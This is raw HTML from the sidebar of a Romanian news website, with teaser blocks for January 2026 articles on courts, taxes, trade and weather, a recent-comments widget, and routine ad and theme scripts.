            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/calin-georgescu-pierde-in-prima-instanta-procesul-de-la-tribunalul-ilfov/" rel="bookmark" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/calin-georgescu-pierde-in-prima-instanta-procesul-de-la-tribunalul-ilfov/" rel="bookmark" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov">Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:39:12+00:00" >12:39, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Călin Georgescu a contestat amenzile primite de la Autoritatea Națională de Supraveghere a Prelucrării Datelor cu Caracter Personal, dar Tribunalul Ilfov a respins cererea....                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față,...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:51:03+00:00" >09:51, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Președintele Camerei de Comerț și Industrie a României (CCIR), Mihai Daraban, a explicat luni, pentru B1 TV, de ce ei susțin acordul dintre UE...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_6966fc487794b_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_6966fc4877a92_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6966fc4877a92" ><script>var block_td_uid_11_6966fc4877a92 = new tdBlock();
block_td_uid_11_6966fc4877a92.id = "td_uid_11_6966fc4877a92";
block_td_uid_11_6966fc4877a92.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6966fc4877a92_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6966fc4877a92_rand","tdc_css_class_style":"td_uid_11_6966fc4877a92_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6966fc4877a92.td_column_number = "1";
block_td_uid_11_6966fc4877a92.block_type = "td_block_11";
block_td_uid_11_6966fc4877a92.post_count = "3";
block_td_uid_11_6966fc4877a92.found_posts = "225807";
block_td_uid_11_6966fc4877a92.header_color = "#";
block_td_uid_11_6966fc4877a92.ajax_pagination_infinite_stop = "";
block_td_uid_11_6966fc4877a92.max_num_pages = "75268";
tdBlocksArray.push(block_td_uid_11_6966fc4877a92);
</script><div id=td_uid_11_6966fc4877a92 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/renault-si-alte-compnaii-din-industria-auto-sanctionate-pentru-intelegeri-neconcurentiale-contra-angajatilor-romani/" rel="bookmark" title="Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/renault-si-alte-compnaii-din-industria-auto-sanctionate-pentru-intelegeri-neconcurentiale-contra-angajatilor-romani/" rel="bookmark" title="Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români">Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:48:10+00:00" >17:48, 12 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    După mulți ani în care au distorsionat piața muncii, Consiliul Concurenței a sancționat opt companii cu amenzi în valoare totală de 163,71 milioane lei...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidator-guvernul-ne-anunta-ca-majorarea-impozitelor-pe-masini-si-locuinte-este-o-schimbare-in-bine-o-imbunatatire/" rel="bookmark" title="Sfidător: Guvernul ne anunță că majorarea impozitelor pe mașini și locuințe este o schimbare în bine, o îmbunătățire"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/bolojan-dogioiu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/bolojan-dogioiu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/bolojan-dogioiu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/bolojan-dogioiu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/bolojan-dogioiu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidător: Guvernul ne anunță că majorarea impozitelor pe mașini și locuințe este o schimbare în bine, o îmbunătățire"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidator-guvernul-ne-anunta-ca-majorarea-impozitelor-pe-masini-si-locuinte-este-o-schimbare-in-bine-o-imbunatatire/" rel="bookmark" title="Sfidător: Guvernul ne anunță că majorarea impozitelor pe mașini și locuințe este o schimbare în bine, o îmbunătățire">Sfidător: Guvernul ne anunță că majorarea impozitelor pe mașini și locuințe este o schimbare...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/alexandru-panait/">Alexandru Panait</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T21:45:34+00:00" >21:45, 11 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Conform Dicționarului Explicativ al Limbii Române, reformă înseamnă „a schimba (în bine); a îndrepta, a îmbunătăți (o situație, o concepție etc.)”.

Printr-o informare de presă,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/educatie/matematicianul-mihai-teodor-a-publicat-in-enciclopedia-oeis-generalizarea-problemei-nr-6-de-la-olimpiada-internationala-din-1988-unde-nicusor-dan-a-luat-aur-cu-punctajul-maxim/" rel="bookmark" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="mihai teodor" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/educatie/matematicianul-mihai-teodor-a-publicat-in-enciclopedia-oeis-generalizarea-problemei-nr-6-de-la-olimpiada-internationala-din-1988-unde-nicusor-dan-a-luat-aur-cu-punctajul-maxim/" rel="bookmark" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim">Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T12:38:21+00:00" >12:38, 11 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În anul 1988, președintele Nicușor Dan obținea din nou, ca și cu un an înainte, medalia de aur cu punctaj de 100% la Olimpiada...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_6966fc487c8b0_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Ochi de soim</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/#comment-56082">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta</a></span><span class="comment-excerpt">Ce tara e asta?Ce nu e valabil la stat e valabil la privat?Daca nu mai ai libera practica cum mai</span></div></li><li><div class="comment"><span class="comment-author">ROMANIA STAT SINUCIGAS</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56076">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">CLASA POLITRUCILOR CONTINUUA CU DEZVOLTAREA SCLAVAGISMULUI IN ROMANIA .............mai ceva decat in epoca de piatra.................. </span></div></li><li><div class="comment"><span class="comment-author">Dresdner Heronimus</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/operatiunea-trandafirul-medicul-care-i-a-asistat-pe-securisti-la-morga-timisoreana-sa-fure-mortii-a-decedat-anul-acesta-fara-sa-si-explice-actiunea/#comment-56045">Operațiunea Trandafirul . Medicul care i-a asistat pe securiști la morga timișoreană să fure morții a decedat, putred de bogat, fără să-și explice acțiunea din &#8217;89</a></span><span class="comment-excerpt">Parca numai asta a scapat nepedepsit pentru ce s-a intamplat in decembrie 1989 care la inceput a fost o revolutzie</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/de-ani-asteptam-sa-spuna-cnsas-daca-ilie-sarbu-care-a-ferecat-portile-catedralei-timisorene-in-89-a-avut-identatea-de-securist-ovidiu-marinescu/#comment-56044">De 16 ani CNSAS refuză să spună dacă Ilie Sârbu, acuzat că a ferecat porțile Catedralei timișorene în ’89, a avut identitatea de securist Ovidiu Marinescu</a></span><span class="comment-excerpt">nu a fost securist dar nici popa cu frica de D-zeu </span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/arhivele-nationale-regele-mihai-s-a-inteles-cu-comunistii-sa-abdice-nu-a-fost-fortat/#comment-56043">Arhivele Naţionale : Regele Mihai s-a înțeles cu comuniștii să abdice, nu a fost forțat</a></span><span class="comment-excerpt">cine ar fi putut face altceva intr-o romanie data rusilor </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_6966fc487fc19_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_6966fc487feb1_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6966fc487feb1" ><script>var block_td_uid_14_6966fc487feb1 = new tdBlock();
block_td_uid_14_6966fc487feb1.id = "td_uid_14_6966fc487feb1";
block_td_uid_14_6966fc487feb1.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6966fc487feb1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6966fc487feb1_rand","tdc_css_class_style":"td_uid_14_6966fc487feb1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6966fc487feb1.td_column_number = "1";
block_td_uid_14_6966fc487feb1.block_type = "td_block_11";
block_td_uid_14_6966fc487feb1.post_count = "5";
block_td_uid_14_6966fc487feb1.found_posts = "12";
block_td_uid_14_6966fc487feb1.header_color = "#";
block_td_uid_14_6966fc487feb1.ajax_pagination_infinite_stop = "";
block_td_uid_14_6966fc487feb1.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_6966fc487feb1);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_6966fc487feb1 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/educatie/matematicianul-mihai-teodor-a-publicat-in-enciclopedia-oeis-generalizarea-problemei-nr-6-de-la-olimpiada-internationala-din-1988-unde-nicusor-dan-a-luat-aur-cu-punctajul-maxim/" rel="bookmark" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="mihai teodor" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/educatie/matematicianul-mihai-teodor-a-publicat-in-enciclopedia-oeis-generalizarea-problemei-nr-6-de-la-olimpiada-internationala-din-1988-unde-nicusor-dan-a-luat-aur-cu-punctajul-maxim/" rel="bookmark" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim">Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T12:38:21+00:00" >12:38, 11 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În anul 1988, președintele Nicușor Dan obținea din nou, ca și cu un an înainte, medalia de aur cu punctaj de 100% la Olimpiada...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față,...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:51:03+00:00" >09:51, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Președintele Camerei de Comerț și Industrie a României (CCIR), Mihai Daraban, a explicat luni, pentru B1 TV, de ce ei susțin acordul dintre UE...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/fostul-ministru-de-finante-condamnat-definitiv-la-4-ani-de-inchisoare-cu-executare/" rel="bookmark" title="Fostul ministru de Finanțe condamnat definitiv la 4 ani de închisoare cu executare"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/penalul-daniel-chitoiu-are-cele-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/penalul-daniel-chitoiu-are-cele-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/penalul-daniel-chitoiu-are-cele-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/penalul-daniel-chitoiu-are-cele-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/penalul-daniel-chitoiu-are-cele-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Fostul ministru de Finanțe condamnat definitiv la 4 ani de închisoare cu executare"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/fostul-ministru-de-finante-condamnat-definitiv-la-4-ani-de-inchisoare-cu-executare/" rel="bookmark" title="Fostul ministru de Finanțe condamnat definitiv la 4 ani de închisoare cu executare">Fostul ministru de Finanțe condamnat definitiv la 4 ani de închisoare cu executare</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T14:16:41+00:00" >14:16, 8 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Fostul vicepremier și ministru de Finanțe, Daniel Chițoiu, a fost condamnat pentru ucidere din culpă la 4 ani de închisoare cu executare, după un...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-semn-de-apreciere-elvetienii-au-ridicat-de-la-sol-doua-f-18-sa-insoteasca-avionul-care-l-aducea-in-tara-pe-presedintele-dan/" rel="bookmark" title="În semn de apreciere, elvețienii au ridicat de la sol două F-18 să însoțească avionul care-l aducea în țară pe președintele Dan"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicusor-f-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicusor-f-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-f-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-f-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-f-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="În semn de apreciere, elvețienii au ridicat de la sol două F-18 să însoțească avionul care-l aducea în țară pe președintele Dan"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-semn-de-apreciere-elvetienii-au-ridicat-de-la-sol-doua-f-18-sa-insoteasca-avionul-care-l-aducea-in-tara-pe-presedintele-dan/" rel="bookmark" title="În semn de apreciere, elvețienii au ridicat de la sol două F-18 să însoțească avionul care-l aducea în țară pe președintele Dan">În semn de apreciere, elvețienii au ridicat de la sol două F-18 să însoțească...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T21:03:43+00:00" >21:03, 7 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Avionul cu care președintele Nicușor an trebuia să se întoarcă în țară, marţi seară, nu a putut pleca din Paris din cauza condițiilor meteo....                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/anunt-anm-ciclonul-mediteranean-goretti-loveste-romania/" rel="bookmark" title="Anunț ANM: Ciclonul mediteranean Goretti lovește România"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/prognoza_anm_pentru_toata-1-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/prognoza_anm_pentru_toata-1-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/prognoza_anm_pentru_toata-1-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/prognoza_anm_pentru_toata-1-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/prognoza_anm_pentru_toata-1-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/prognoza_anm_pentru_toata-1-511x381.jpg 511w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Anunț ANM: Ciclonul mediteranean Goretti lovește România"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/anunt-anm-ciclonul-mediteranean-goretti-loveste-romania/" rel="bookmark" title="Anunț ANM: Ciclonul mediteranean Goretti lovește România">Anunț ANM: Ciclonul mediteranean Goretti lovește România</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:10:27+00:00" >22:10, 9 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Un ciclon mediteranean va determina fenomene meteo severe în sudul și sud-estul țării, care va aduce ninsoare, lapoviță și polei. Ulterior, un val de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_6966fc48857f4_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

